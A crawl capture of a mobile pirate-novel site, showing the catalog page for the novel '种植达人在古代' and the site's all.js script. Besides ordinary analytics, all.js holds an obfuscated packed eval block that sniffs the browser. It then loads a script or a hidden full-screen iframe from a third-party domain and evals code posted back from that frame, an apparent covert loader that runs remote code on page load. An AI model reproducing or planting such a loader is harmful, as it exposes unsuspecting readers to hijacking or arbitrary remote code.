

--- FILE ---
content_type: text/html
request_url: https://m.yszfm.com/130/130792/
body_size: 2570
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>种植达人在古代-七裳-其他小说-御宅书屋手机阅读</title>
<meta name="keywords" content="种植达人在古代,种植达人在古代全文字手打,种植达人在古代手机免费阅读,种植达人在古代txt下载,七裳," />
<meta name="description" content="种植达人在古代是作家七裳的最新作品,御宅书屋提供种植达人在古代全文字手打,种植达人在古代手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" href="https://m.yszfm.com/17mb/css/style.css" type="text/css" />
<script src="https://m.yszfm.com/17mb/scripts/common.js"></script>
</head>
<body>
<div class="main">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>种植达人在古代</h1></div>
		<div class="homepage"><a href="https://m.yszfm.com">首页</a></div>
	</div>
	<div class="catalog">
		<div class="catalog1">
			<h1>种植达人在古代</h1>
			<div class="tu"><img src="/images/nocover.jpg" width="78" height="103" /></div>
			<div class="tab">
				<p class="p1">作者：七裳</p>
				<p class="p2">点击：2</p>
				<p class="p3">最新：<a href="/130/130792/18767856.html">分卷阅读156</a></p>
				<div class="tab1">
					<p class="p4">其他小说</p>
					<p class="p5">连载中</p>
					<p class="p6">44.6万</p>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="jj">
			<div class="infolink">
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="/130/130792/18766854.html">立即阅读</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.yszfm.com/ajax.php?addbookcase=1&aid=130792&jumpurl=">加入书架</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.yszfm.com/ajax.php?bookvote=1&aid=130792&jumpurl=">推荐本书</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://www.yszfm.com/modules/article/txtarticle.php?id=130792">下载TXT</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="clear"></div>
			</div>
			<p class="p2">    各位书友要是觉得《种植达人在古代》还不错的话请不要忘记向您群和微博里的朋友推荐哦！《种植达人在古代》作者：七裳享受阅读 享受午后阳光带来的慵懒惬意，一杯下午茶 一本好书。享受生活，享受小说给您带来的美好时光从现在开始。 本站全面拒绝弹窗，绿色免费 喜欢小说 喜欢小站 希望您点击分享 把心情分享给大家吧！
</p>
		</div>
	</div>
</div>
<div class="info_chapters">
	<p class="p1">最新章节 ( 更新：2025-09-24 21:36 )</p>
	<ul class="p2">		<li><a href="/130/130792/18767856.html">分卷阅读156</a></li>		<li><a href="/130/130792/18767849.html">分卷阅读155</a></li>		<li><a href="/130/130792/18767842.html">分卷阅读154</a></li>		<li><a href="/130/130792/18767837.html">分卷阅读153</a></li>		<li><a href="/130/130792/18767829.html">分卷阅读152</a></li>	</ul>
	<a name="all"></a>
	<p class="p1">全部章节 ( 种植达人在古代 ) </p>
	<ul class="p2">		<li><a href="/130/130792/18766854.html">分卷阅读1</a></li>		<li><a href="/130/130792/18766858.html">分卷阅读2</a></li>		<li><a href="/130/130792/18766863.html">分卷阅读3</a></li>		<li><a href="/130/130792/18766868.html">分卷阅读4</a></li>		<li><a href="/130/130792/18766879.html">分卷阅读5</a></li>		<li><a href="/130/130792/18766888.html">分卷阅读6</a></li>		<li><a href="/130/130792/18766894.html">分卷阅读7</a></li>		<li><a href="/130/130792/18766907.html">分卷阅读8</a></li>		<li><a href="/130/130792/18766910.html">分卷阅读9</a></li>		<li><a href="/130/130792/18766917.html">分卷阅读10</a></li>		<li><a href="/130/130792/18766929.html">分卷阅读11</a></li>		<li><a href="/130/130792/18766935.html">分卷阅读12</a></li>		<li><a href="/130/130792/18766942.html">分卷阅读13</a></li>		<li><a href="/130/130792/18766946.html">分卷阅读14</a></li>		<li><a href="/130/130792/18766951.html">分卷阅读15</a></li>		<li><a href="/130/130792/18766957.html">分卷阅读16</a></li>		<li><a href="/130/130792/18766962.html">分卷阅读17</a></li>		<li><a href="/130/130792/18766970.html">分卷阅读18</a></li>		<li><a href="/130/130792/18766974.html">分卷阅读19</a></li>		<li><a href="/130/130792/18766980.html">分卷阅读20</a></li>	</ul>
	<div class="listpage">
		<span class="left"><a class="before" disabled="disabled">上一页</a></span>
		<span class="middle">
			<select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
				<option value="/130/130792_1/#all" selected="selected">1 - 20章</option><option value="/130/130792_2/#all">21 - 40章</option><option value="/130/130792_3/#all">41 - 60章</option><option value="/130/130792_4/#all">61 - 80章</option><option value="/130/130792_5/#all">81 - 100章</option><option value="/130/130792_6/#all">101 - 120章</option><option value="/130/130792_7/#all">121 - 140章</option><option value="/130/130792_8/#all">141 - 160章</option>
			</select>
		</span>
		<span class="right"><a href="/130/130792_2/#all" class="onclick">下一页</a></span>
	</div>
</div>
<div class="searchbox">
	<form method="post" action="/s.php">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="s" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.yszfm.com">首页</a>
			<a href="https://m.yszfm.com/mybook.php">我的书架</a>
			<a href="https://m.yszfm.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script src="/click.php?aid=130792"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m.yszfm.com/js/all.js
body_size: 2161
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4419312,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


